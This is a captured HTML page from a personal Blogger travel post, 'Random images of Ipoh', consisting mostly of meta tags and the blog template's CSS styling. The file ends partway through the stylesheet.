

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html
body_size: 48511
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blisspeace.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://blisspeace.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=".....times of refreshing..... - RSS" href="https://blisspeace.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://www.blogger.com/feeds/5232759223373390396/posts/default" />

<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://blisspeace.blogspot.com/feeds/2376351808786117169/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s1600/C360_2014-01-30-13-33-11-044_1.jpg' rel='image_src'/>
<meta content='http://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html' property='og:url'/>
<meta content='Random images of Ipoh ...' property='og:title'/>
<meta content=' Whenever I am back in Ipoh, one of the things that I always wanted to do was to drive around for sight-seeing and taking pictures. On the s...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/w1200-h630-p-k-no-nu/C360_2014-01-30-13-33-11-044_1.jpg' property='og:image'/>
<title>
Random images of Ipoh ... - .....times of refreshing.....
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Random images of Ipoh ...' property='og:title'/>
<meta content='http://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s1600/C360_2014-01-30-13-33-11-044_1.jpg' property='og:image'/>
<meta content='.....times of refreshing.....' property='og:site_name'/>
<meta content='https://blisspeace.blogspot.com/' name='twitter:domain'/>
<meta content='Random images of Ipoh ...' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s1600/C360_2014-01-30-13-33-11-044_1.jpg' name='twitter:image'/>
<meta content='Random images of Ipoh ...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQxvi4kMIrzZr1sejjFOFSNPCfirhiuJ-h0FGbxWXjPpblc2C9l6X7AufMS3jAWWn0t_HZHiNw2wMolK5Phyphenhyphenh76FKLT6szrFoOLwDbT6JitJt-M8Uqr4E05THaiUSNxdZANSWwfQ7JCpc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYDXlgXeDxNTvZQoL7Tp3y6tphB0RKBioDbP6_fYb4Ar2InyeOMTFBKSZWSqLezjQHhuvedoWPPL49_f1mkOyGQ9XFkbyXypj5tj-twr3DyJG8lN72oVS2f7hwsczmTdUzpm0mOkU-jo/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
